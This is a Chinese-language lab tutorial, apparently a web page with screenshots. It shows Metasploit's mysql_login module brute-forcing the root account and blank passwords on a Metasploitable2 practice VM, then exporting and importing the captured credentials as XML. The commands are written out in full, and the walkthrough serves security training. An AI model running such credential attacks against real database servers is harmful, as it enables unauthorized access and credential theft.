

我们启动一台 Metasploitable2-Linux 靶机网络模式为桥接 IP:192.168.146.136

登录 Metasploitable2-Linux 系统用户名 root,密码:123456

输入 ip a 查看 ip 地址



登录 Kali 开始搜索模块

msf6 > search mysql_login

加载模块

msf6 > use auxiliary/scanner/mysql/mysql_login



查看模块配置项

msf6 auxiliary(scanner/mysql/mysql_login) > show options



我们配置要爆破的用户

msf6 auxiliary(scanner/mysql/mysql_login) > set USERNAME root

参数:BLANK_PASSWORDS 含意:Try blank passwords for all users

#为所有用户尝试空

密码 。 blank [blæŋk] 空白的

开启为所有用户尝试空密码

msf5 auxiliary(scanner/mysql/mysql_login) > set BLANK_PASSWORDS true

设置目标主机

msf5 auxiliary(scanner/mysql/mysql_login) > set RHOSTS 192.168.146.136



配置完成以后我们执行 run 或者 exploit

msf5 auxiliary(scanner/mysql/mysql_login) > exploit

msf5 auxiliary(scanner/mysql/mysql_login) > creds



将前面扫描 mysql 数据库空密码信息导出

msf5 auxiliary(scanner/mysql/mysql_login) > db_export -f xml /root/bak.xml

注:导出只支持两种格式:xml 和 pwdump

常用的导出格式为 xml



再开一台新 Kali,数据库中主机信息是空的,我们导入数据

msf5 > db_import /root/bak.xml